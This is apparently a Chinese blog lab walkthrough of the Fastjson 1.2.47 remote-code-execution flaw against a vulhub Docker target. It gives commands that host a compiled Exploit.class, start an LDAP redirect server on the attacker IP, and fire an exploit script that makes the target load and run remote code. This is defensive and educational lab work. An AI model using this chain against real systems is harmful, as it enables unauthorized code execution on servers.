Fastjson RCE续(自动化)
一、漏洞介绍
二、漏洞危害
三、漏洞验证
环境搭建:
| 实验环境 | 系统 | IP地址 |
|---|---|---|
| 攻击机 | win10 | 199.200.234.44 |
| 靶机 | Centos7 | 192.168.134.133 |
docker pull vulhub/fastjson     #拉取镜像
docker run -d -p 8080:8080 -p 8443:8443 initidc/fastjson1.2.47_rce    #连接容器

验证一下环境是否正常:
漏洞检测:
这里推荐两款BurpSuite插件:
https://mp.weixin.qq.com/s/5jNTjRwTZOzWJh0Hdu7jEw
https://github.com/uknowsec/BurpSuite-Extender-fastjson
安装插件后会自动检测经过BurpSuite的流量,若存在漏洞自动标注该流量:
漏洞利用:
推荐工具:
https://github.com/zhzyker/exphub/tree/master/fastjson
https://github.com/wyzxxz/fastjson_rce_tool

这里以Fastjson 1.2.47 利用为例,首先查看/tmp目录:
方法一:marshalsec-0.0.3-SNAPSHOT-all.jar 启用 RMI/LDAP
编译Exploit.java生成Exploit.class(详见Fastjson≤1.2.47 RCE。)
javac Exploit.java
python3 启一个 http 部署 Exploit.class
python -m http.server --bind 0.0.0.0 8888marshalsec 开启 ldap
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://199.200.234.44:8888/#Exploit 9999发送Payload

方法二:fastjson_tool.jar 启用 RMI/LDAP
- 启动LDAP服务,后面写要执行的语句
java -cp fastjson_tool.jar fastjson.HLDAPServer 199.200.234.44 9999 "touch /tmp/666"
- 发送Payload

python fastjson-1.2.47_rce.py http://192.168.134.133:8080/fastjson/ ldap://199.200.234.44:9999/Exploit

- 查看是否执行成功
`
关于调试:
一开始老是报错,也不知道哪里出了问题,要是能对比看看工具发的包与手工测试的payload有什么不一样,就能很快判断问题出在哪了,我们需要设置代理来解决这个问题,这就需要用到proxies参数。
例:
import requests

proxies = {
  "http": "http://127.0.0.1:8080",
  "https": "http://127.0.0.1:8080",
}

requests.get("https://www.taobao.com", proxies=proxies)
在exp中加入proxies:
版权声明:本文为limb0原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接和本声明。